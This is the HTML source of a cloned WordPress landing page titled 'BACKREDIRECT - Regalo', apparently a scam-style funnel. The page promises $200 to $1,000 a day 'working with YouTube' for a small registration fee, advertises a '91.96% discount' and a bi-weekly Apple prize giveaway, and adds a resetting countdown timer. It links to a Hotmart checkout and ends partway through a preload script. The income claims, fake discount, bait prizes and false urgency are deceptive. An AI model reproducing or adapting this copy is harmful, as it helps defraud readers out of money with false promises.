

<file: bck-re/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1076665964277752');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1076665964277752&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
	
	<meta charset="UTF-8">
		<meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>TDI | BACKREDIRECT - Regalo</title><link rel="preload" data-rocket-preload="" as="image" href="https://ingresaconvideos.com/wp-content/uploads/2025/02/apple-box-sor.webp" imagesrcset="https://ingresaconvideos.com/wp-content/uploads/2025/02/apple-box-sor.webp 1000w, https://ingresaconvideos.com/wp-content/uploads/2025/02/apple-box-sor-300x224.webp 300w, https://ingresaconvideos.com/wp-content/uploads/2025/02/apple-box-sor-768x574.webp 768w" imagesizes="(max-width: 1000px) 100vw, 1000px" fetchpriority="high">
	<link rel="canonical" href="https://ingresaconvideos.com/yt-64/">
	<meta property="og:locale" content="pt_BR">
	<meta property="og:type" content="article">
	<meta property="og:title" content="TDI | BACKREDIRECT - Regalo">
	<meta property="og:description" content="CONGRATULATIONS! You've earned a 91.96% discount. 🎉 Y además, entras automáticamente en un sorteo quincenal del “Box Apple Max” ⏳ ¡VÁLIDO SOLO MIENTRAS EL CRONÓMETRO SIGA CORRIENDO! Esta es una oportunidad única para trabajar con YouTube y ganar entre 200 y 1000 dólares todos los días, directamente desde casa. ❌ Sin necesidad de aparecer […]">
	<meta property="og:url" content="https://ingresaconvideos.com/yt-64/">
	<meta property="og:site_name" content="Regalo">
	<meta property="article:modified_time" content="2025-02-14T03:11:36+00:00">
	<meta property="og:image" content="images/apple-box-sor.webp">
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:label1" content="Est. tempo de leitura">
	<meta name="twitter:data1" content="2 minutos">
	
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="Feed para Regalo »" href="https://ingresaconvideos.com/feed/">
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Regalo »" href="https://ingresaconvideos.com/comments/feed/">
<style id="wp-emoji-styles-inline-css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id="global-styles-inline-css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="hello-elementor-css" href="css/style.min.css" media="all">
<link rel="stylesheet" id="hello-elementor-theme-style-css" href="css/theme.min.css" media="all">
<link rel="stylesheet" id="hello-elementor-header-footer-css" href="css/header-footer.min.css" media="all">
<link rel="stylesheet" id="elementor-frontend-css" href="css/frontend.min.css" media="all">
<link rel="stylesheet" id="elementor-post-11-css" href="css/post-11.css" media="all">
<link rel="stylesheet" id="widget-countdown-css" href="css/widget-countdown.min.css" media="all">
<link rel="stylesheet" id="e-sticky-css" href="css/sticky.min.css" media="all">
<link rel="stylesheet" id="widget-heading-css" href="css/widget-heading.min.css" media="all">
<link rel="stylesheet" id="widget-image-css" href="css/widget-image.min.css" media="all">
<link rel="stylesheet" id="elementor-post-1310-css" href="css/post-1310.css" media="all">
<link rel="stylesheet" id="elementor-gf-local-roboto-css" href="css/roboto.css" media="all">
<link rel="stylesheet" id="elementor-gf-local-robotoslab-css" href="css/robotoslab.css" media="all">
<script src="js/jquery.min.js" id="jquery-core-js"></script>
<script src="js/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ingresaconvideos.com/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://ingresaconvideos.com/wp-json/wp/v2/pages/1310"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ingresaconvideos.com/xmlrpc.php?rsd">
<meta name="generator" content="WordPress 6.8.1">
<link rel="shortlink" href="https://ingresaconvideos.com/?p=1310">
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ingresaconvideos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fingresaconvideos.com%2Fyt-64%2F">
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ingresaconvideos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fingresaconvideos.com%2Fyt-64%2F&format=xml">
<meta name="generator" content="Elementor 3.28.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="images/cropped-PINGPINED-1-32x32.webp" sizes="32x32">
<link rel="icon" href="images/cropped-PINGPINED-1-192x192.webp" sizes="192x192">
<link rel="apple-touch-icon" href="images/cropped-PINGPINED-1-180x180.webp">
<meta name="msapplication-TileImage" content="https://ingresaconvideos.com/wp-content/uploads/2024/12/cropped-PINGPINED-1-270x270.webp">
		<style id="wp-custom-css">
			.esconder {
    display: none; /* Oculta as seções */
}

#saldo {
    font-weight: bold;
    font-size: 24px;
    color: #fff;
    text-align: center;
    background-color: #009F2D;
    padding: 10px 20px;
    border-radius: 5px;
    transition: transform 0.3s ease;
}

.saldo-zoom.zoom-in {
    transform: scale(1.2); /* Efeito de zoom no saldo */
}
		</style>
			<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover"><meta name="generator" content="WP Rocket 3.18.3" data-wpr-features="wpr_oci wpr_preload_links wpr_desktop"></head>
<body class="wp-singular page-template page-template-elementor_canvas page page-id-1310 wp-embed-responsive wp-theme-hello-elementor theme-default elementor-default elementor-template-canvas elementor-kit-11 elementor-page elementor-page-1310">
			<div data-elementor-type="wp-page" data-elementor-id="1310" class="elementor elementor-1310" data-elementor-post-type="page">
				<div class="elementor-element elementor-element-b6df16a e-flex e-con-boxed e-con e-parent e-lazyloaded" data-id="b6df16a" data-element_type="container" data-settings="{" background_background":"classic","sticky":"top","sticky_on":["desktop","tablet","mobile"],"sticky_offset":0,"sticky_effects_offset":0,"sticky_anchor_link_offset":0}"="">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c2937b8 contador elementor-countdown--label-block elementor-widget elementor-widget-countdown" data-id="c2937b8" data-element_type="widget" data-widget_type="countdown.default">
				<div class="elementor-widget-container">
							<div data-evergreen-interval="660" class="elementor-countdown-wrapper" data-date="">
			<div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-minutes"></span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-seconds"></span></div>		</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7708874 e-flex e-con-boxed e-con e-parent e-lazyloaded" data-id="7708874" data-elementor-type="container" data-settings="{" background_background":"classic"}"="">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-cb6e6fe e-con-full e-flex e-con e-child" data-id="cb6e6fe" data-element_type="container" data-settings="{" background_background":"classic"}"="">
		<div class="elementor-element elementor-element-a0c6b62 e-con-full e-flex e-con e-child" data-id="a0c6b62" data-element_type="container" data-settings="{" background_background":"classic"}"="">
				<div class="elementor-element elementor-element-8882def elementor-widget elementor-widget-heading" data-id="8882def" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CONGRATULATIONS! You've earned a 91.96% discount. 🎉</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6dc7e0c elementor-widget elementor-widget-heading" data-id="6dc7e0c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">And you'll also automatically be entered into a bi-weekly "Box Apple Max" drawing.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-43a7471 elementor-widget elementor-widget-heading" data-id="43a7471" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">⏳ Valid only while the timer is still counting!</h2>				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-86ce931 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-image" data-id="86ce931" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="1000" height="748" src="images/apple-box-sor.webp" class="attachment-full size-full wp-image-1407" alt="" srcset="images/apple-box-sor.webp 1000w, images/apple-box-sor-300x224.webp 300w, images/apple-box-sor-768x574.webp 768w" sizes="(max-width: 1000px) 100vw, 1000px">															</div>
				</div>
		<div class="elementor-element elementor-element-15fa369 e-con-full e-flex e-con e-child" data-id="15fa369" data-element_type="container" data-settings="{" background_background":"classic"}"="">
				<div class="elementor-element elementor-element-d0e72f3 elementor-widget elementor-widget-text-editor" data-id="d0e72f3" data-elementor-post-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h5>This is a unique opportunity to work with YouTube and earn between $200 and $1,000 every day, right from home.</h5><p><b>❌ Without the need to appear on social networks</b><b><br></b><b>❌ Without having a diploma</b><b><br></b><b>❌ Without investing a single dollar</b><b><br></b><b>❌ Without suffering in a 9 to 5 job</b></p><p><span style="font-weight: 400;">If you have a cellphone in your hand, you already have everything you need to get started.</span></p><p><span style="font-weight: 400;">The only amount you need to invest is the registration fee and, thanks to God and faith in a better life, you have arrived at this page we call </span><b>“Prize Ticket”</b><span style="font-weight: 400;">, because you have now earned an </span><b>exclusive 91.96% discount</b><span style="font-weight: 400;"> on the payment fee.</span></p>								</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7e52038 elementor-widget elementor-widget-heading" data-id="7e52038" data-elementor-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">From <s>$24</s>
<br><br>for only</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b9e9962 elementor-widget elementor-widget-heading" data-id="b9e9962" data-elementor-post-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">$4</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4ed463d elementor-align-center preco elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="4ed463d" data-elementor-post-type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://pay.hotmart.com/W102141353V?off=0j32ajm6">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">🎁 TAKE ADVANTAGE OF DISCOUNT NOW</span>
					</span>
					</a>
				</div>
								</div>
				</div>

				<div class="elementor-element elementor-element-2348c80 elementor-widget elementor-widget-heading" data-id="2348c80" data-element_type="widget" data-widget_type="heading.default">
  <div class="elementor-widget-container">
    <p class="elementor-heading-title elementor-size-default">And furthermore, this "Prize Ticket" page also includes:</p>
  </div>
</div>
<div class="elementor-element elementor-element-4b5ea27 e-con-full e-flex e-con e-child" data-id="4b5ea27" data-element_type="container" data-settings="{\" background_background\":\"classic\"}"="">
  <div class="elementor-element elementor-element-dde415e elementor-widget elementor-widget-heading" data-id="dde415e" data-element_type="widget" data-widget_type="heading.default">
    <div class="elementor-widget-container">
      <h2 class="elementor-heading-title elementor-size-default">🎁 Bi-weekly Giveaway "Apple Max Box"</h2>
    </div>
  </div>
  <div class="elementor-element elementor-element-f835fd9 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-image" data-id="f835fd9" data-element_type="widget" data-widget_type="image.default">
    <div class="elementor-widget-container">
      <img fetchpriority="high" decoding="async" width="1000" height="748" src="images/apple-box-sor.webp" class="attachment-full size-full wp-image-1407" alt="" srcset="images/apple-box-sor.webp 1000w, images/apple-box-sor-300x224.webp 300w, images/apple-box-sor-768x574.webp 768w" sizes="(max-width: 1000px) 100vw, 1000px">
    </div>
  </div>
  <div class="elementor-element elementor-element-1a075a3 elementor-widget elementor-widget-text-editor" data-id="1a075a3" data-element_type="widget" data-widget_type="text-editor.default">
    <div class="elementor-widget-container">
      <p>What you can win:</p>
      <p>✅ iPhone 16 Pro Max</p>
      <p>✅ MacBook Pro</p>
      <p>✅ AirPods Pro</p>
      <p>✅ Apple Watch Ultra</p>
      <p> </p>
      <p>Do you realize this?</p>
      <p>These prizes exceed four thousand dollars!</p>
      <p> </p>
      <p>🚨 But attention: only TODAY, by clicking now and securing the discounted registration fee, you participate in the giveaway completely FREE.</p>
      <h2><strong><s><span style="color: red;">From $4100</span></s> for <span style="color: green;">$0.00</span></strong></h2>
    </div>
  </div>
</div>
<div class="elementor-element elementor-element-ec05a32 elementor-align-center preco elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="ec05a32" data-element_type="widget" data-widget_type="button.default">
  <div class="elementor-widget-container">
    <div class="elementor-button-wrapper">
      <a class="elementor-button elementor-button-link elementor-size-sm" href="https://pay.hotmart.com/W102141353V?off=0j32ajm6">
        <span class="elementor-button-content-wrapper">
          <span class="elementor-button-text">🎁 TAKE ADVANTAGE OF DISCOUNT NOW</span>
        </span>
      </a>
    </div>
  </div>
</div>

					
				</div>
								</div>
				</div>
				</div>
					
				
				
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/quillforms\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/ingresaconvideos.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return 